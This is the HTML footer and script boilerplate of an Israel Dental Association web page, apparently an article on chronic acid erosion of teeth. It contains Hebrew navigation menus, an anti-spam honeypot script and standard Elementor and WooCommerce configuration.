				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c9c482" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.ida.org.il/about/%d7%93%d7%91%d7%a8-%d7%99%d7%95%d7%a8-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item" tabindex="-1">דבר יו&quot;ר הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.ida.org.il/about/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a0%d7%a9%d7%99%d7%90-%d7%94%d7%9b%d7%91%d7%95%d7%93-%d7%a9%d7%9c-%d7%94%d7%a8%d7%b4%d7%a9/" class="elementor-sub-item" tabindex="-1">אודות נשיא הכבוד של הר״ש</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">מוסדות הר&quot;ש</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.ida.org.il/about/%d7%94%d7%95%d7%a2%d7%93-%d7%94%d7%9e%d7%a8%d7%9b%d7%96%d7%99/" class="elementor-sub-item" tabindex="-1">הועד המרכזי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.ida.org.il/about/%d7%94%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%94%d7%9e%d7%93%d7%a2%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">המועצה המדעית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.ida.org.il/about/%d7%9e%d7%95%d7%a1%d7%93%d7%95%d7%aa-%d7%9e%d7%97%d7%95%d7%96%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מחוזות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.ida.org.il/about/%d7%91%d7%aa%d7%99-%d7%93%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">בתי דין</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.ida.org.il/about/%d7%95%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ועדות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.ida.org.il/about/%d7%a7%d7%a9%d7%a8%d7%99-%d7%97%d7%95%d7%a5/" class="elementor-sub-item" tabindex="-1">קשרי חוץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.ida.org.il/about/collaborations/" class="elementor-sub-item" tabindex="-1">שיתופי פעולה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.ida.org.il/about/%d7%94%d7%99%d7%a1%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item" tabindex="-1">היסטוריית הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.ida.org.il/about/%d7%90%d7%99%d7%92%d7%95%d7%93%d7%99%d7%9d-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">איגודים מקצועיים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18092"><a href="https://www.ida.org.il/rights/" class="elementor-sub-item" tabindex="-1">זכויותיך כחבר בהסתדרות לרפואת שיניים בישראל</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://www.ida.org.il/ida-events/" class="elementor-item" tabindex="-1">קורסים והכשרות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ספרייה מקצועית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-articles-category menu-item-5061"><a href="https://www.ida.org.il/articles-category/professional/" class="elementor-sub-item" tabindex="-1">מאמרים מקצועיים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.ida.org.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item" tabindex="-1">עיתונות הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://www.ida.org.il/webinars/" class="elementor-sub-item" tabindex="-1">וובינרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.ida.org.il/%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99-%d7%94%d7%a2%d7%a9%d7%a8%d7%94-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קישורים בינלאומיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-consent-forms menu-item-1165"><a href="https://www.ida.org.il/consent-forms/" class="elementor-item" tabindex="-1">טפסי הסכמה</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-ad-post menu-item-4323"><a href="https://www.ida.org.il/ad/" class="elementor-item" tabindex="-1">לוחות</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-benefits menu-item-1480"><a href="https://www.ida.org.il/benefits/" class="elementor-item" tabindex="-1">הטבות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1187"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-sub-item" tabindex="-1">ראשי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/%d7%9e%d7%97%d7%95%d7%96%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מחוזות</a></li>
</ul>
</li>
<li class="specialty menu-item menu-item-type-post_type menu-item-object-page menu-item-17947"><a href="https://www.ida.org.il/specialty/" class="elementor-item" tabindex="-1">Specialty</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-58ef792 elementor-align-justify jedv-enabled--yes elementor-widget elementor-widget-button" data-id="58ef792" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.ida.org.il/my-account/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">כרטיס ביקור דיגיטלי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-362e052 e-flex e-con-boxed e-con e-child" data-id="362e052" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78d2173 elementor-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="78d2173" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.ida.org.il/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לאתר הציבורי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5f748a6 elementor-shape-square e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5f748a6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-36dd9d2" href="https://www.youtube.com/@ida7103/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-995f9b7" href="https://www.instagram.com/israel.dental.association/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-3f82687" href="https://www.facebook.com/Israel.dental.association" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-65bbae3 elementor-widget elementor-widget-html" data-id="65bbae3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script> 
  jQuery( document ).ready( function( $ ) {
   $('#mobile_nav_menu .menu-item:not(.menu-item-has-children) a').click(function(e)  {
       elementorProFrontend.modules.popup.closePopup( {}, event );
   } );
 } );
</script>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                                // spam key
                                // Maspik add key to forms
                document.addEventListener("DOMContentLoaded", function() {
                    var spamKey = "bJZkL4ULCzPhuOaZh9gI506OhiucBoxerniG99T5T73vpX4nmsyBLJAWxRxw3FE8";
                    var input = document.createElement("input");
                    input.type = "hidden";
                    input.name = "maspik_spam_key";
                    input.value = spamKey;
                    input.setAttribute("autocomplete", "off");
            
                    // Select all forms
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(form) && !form.querySelector("input[name=maspik_spam_key]")) {
                            form.appendChild(input.cloneNode(true));
                        }
                    });
                });
                
                // add in other way, if the first way not working
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(e.target) && !e.target.querySelector("input[name=maspik_spam_key]")) {
                            var spamKey = "bJZkL4ULCzPhuOaZh9gI506OhiucBoxerniG99T5T73vpX4nmsyBLJAWxRxw3FE8";
                            var input = document.createElement("input");
                            input.type = "hidden";
                            input.name = "maspik_spam_key";
                            input.value = spamKey;
                            input.setAttribute("autocomplete", "off");
                            e.target.appendChild(input);
                        }
                    }
                }, true);
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.ida.org.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.ida.org.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ida.org.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.ida.org.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1460,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ida.org.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ida.org.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ida.org.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0480054ed2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1460,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4964,"title":"%D7%A9%D7%97%D7%99%D7%A7%D7%94%20%D7%97%D7%95%D7%9E%D7%A6%D7%99%D7%AA%20%D7%9B%D7%A8%D7%95%D7%A0%D7%99%D7%AA%20%D7%A9%D7%9C%20%D7%94%D7%A9%D7%99%D7%A0%D7%99%D7%99%D7%9D%3A%20%D7%9B%D7%99%D7%A6%D7%93%20%D7%9C%D7%90%D7%91%D7%97%D7%9F%20%D7%95%D7%9C%D7%9E%D7%A0%D7%95%D7%A2%20%D7%A0%D7%96%D7%A7%D7%99%D7%9D%20-%20%D7%94%D7%94%D7%A1%D7%AA%D7%93%D7%A8%D7%95%D7%AA%20%D7%9C%D7%A8%D7%A4%D7%95%D7%90%D7%AA%20%D7%A9%D7%99%D7%A0%D7%99%D7%99%D7%9D%20%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C","excerpt":"<p>\u05d7\u05e9\u05d9\u05e4\u05d4 \u05dc\u05d7\u05d5\u05de\u05e6\u05d5\u05ea \u05d1\u05e4\u05d4 \u05d1\u05d2\u05dc\u05dc \u05ea\u05d6\u05d5\u05e0\u05d4 \u05e2\u05ea\u05d9\u05e8\u05d4 \u05d1\u05d7\u05d5\u05de\u05e6\u05d5\u05ea, \u05e9\u05e4\u05e9\u05d5\u05e3 \u05d4\u05e9\u05df \u05d1\u05d7\u05d5\u05de\u05e6\u05d4, \u05d4\u05e7\u05d0\u05d5\u05ea \u05de\u05e8\u05d5\u05d1\u05d5\u05ea \u05d5\u05de\u05d9\u05e6\u05d9 \u05e7\u05d9\u05d1\u05d4 \u05d1\u05e4\u05d4, \u05e2\u05dc\u05d5\u05dc\u05d4 \u05dc\u05d2\u05e8\u05d5\u05dd \u05dc\u05ea\u05d5\u05e4\u05e2\u05d4 \u05e9\u05dc \u05e9\u05d7\u05d9\u05e7\u05d4 \u05d7\u05d5\u05de\u05e6\u05d9\u05ea: \u05d4\u05d7\u05dc\u05e9\u05d5\u05ea \u05d4\u05d0\u05de\u05d0\u05d9\u05d9\u05dc \u05d5\u05d0\u05e3 \u05d4\u05d3\u05e0\u05d8\u05d9\u05df&nbsp; \u05d1\u05d2\u05dc\u05dc \u05d7\u05d5\u05de\u05e6\u05d5\u05ea \u05e9\u05d0\u05d9\u05e0\u05df \u05d1\u05d2\u05dc\u05dc \u05d4\u05e4\u05e8\u05e9\u05d5\u05ea \u05d4\u05d7\u05d9\u05d9\u05d3\u05e7\u05d9\u05dd. \u05d4\u05e9\u05d7\u05d9\u05e7\u05d4 \u05d4\u05d7\u05d5\u05de\u05e6\u05d9\u05ea \u05d1\u05d0\u05d5\u05e4\u05df \u05db\u05e8\u05d5\u05e0\u05d9 \u05ea\u05d2\u05e8\u05d5\u05dd \u05dc\u05e0\u05d6\u05e7\u05d9\u05dd \u05de\u05e9\u05de\u05e2\u05d5\u05ea\u05d9\u05d9\u05dd \u05d5\u05d1\u05dc\u05ea\u05d9 \u05d4\u05e4\u05d9\u05db\u05d9\u05dd \u05dc\u05e9\u05df, \u05ea\u05d7\u05dc\u05d9\u05e9 \u05d0\u05ea \u05d4\u05de\u05d1\u05e0\u05d4 \u05d4\u05e4\u05d9\u05d6\u05d9 \u05e9\u05dc\u05d4, \u05d5\u05ea\u05d2\u05e8\u05d5\u05dd \u05dc\u05e8\u05d2\u05d9\u05e9\u05d5\u05ea \u05d5\u05dc\u05e0\u05d8\u05d9\u05d9\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4 \u05de\u05d4\u05e8\u05d2\u05d9\u05dc \u05dc\u05e9\u05d1\u05e8\u05d9\u05dd \u05d1\u05e9\u05df \u05d5\u05dc\u05e2\u05e9\u05e9\u05ea (\u05d7\u05d5\u05e8\u05d9\u05dd)<\/p>","featuredImage":"https:\/\/www.ida.org.il\/wp-content\/uploads\/2023\/05\/1392_c90dd8b4f07789e3215cce0046bdbe68.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ida.org.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.ida.org.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ida.org.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ida.org.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.ida.org.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cfb948587700a0dca990f51e7a95ed0e","fragment_name":"wc_fragments_cfb948587700a0dca990f51e7a95ed0e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.ida.org.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ida.org.il/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://www.ida.org.il/wp-admin/admin-ajax.php","ajaxlisting":"https://www.ida.org.il/articles/%D7%A9%D7%97%D7%99%D7%A7%D7%94-%D7%97%D7%95%D7%9E%D7%A6%D7%99%D7%AA-%D7%9B%D7%A8%D7%95%D7%A0%D7%99%D7%AA-%D7%A9%D7%9C-%D7%94%D7%A9%D7%99%D7%A0%D7%99%D7%99%D7%9D-%D7%9B%D7%99%D7%A6%D7%93-%D7%9C%D7%90/?nocache=1766167803","restNonce":"6da41271a4","hoverActionTimeout":"400","post_id":"4964","query_builder":{"custom_ids":[]}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://www.ida.org.il/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.7.5" id="jet-engine-frontend-js"></script>
<script src="https://www.ida.org.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ida.org.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ida.org.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ida.org.il\/wp-admin\/admin-ajax.php","nonce":"3591695401","urls":{"assets":"https:\/\/www.ida.org.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ida.org.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.ida.org.il\/cart\/","checkout_page_url":"https:\/\/www.ida.org.il\/checkout\/","fragments_nonce":"dcdc9f711b"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ida.org.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.ida.org.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
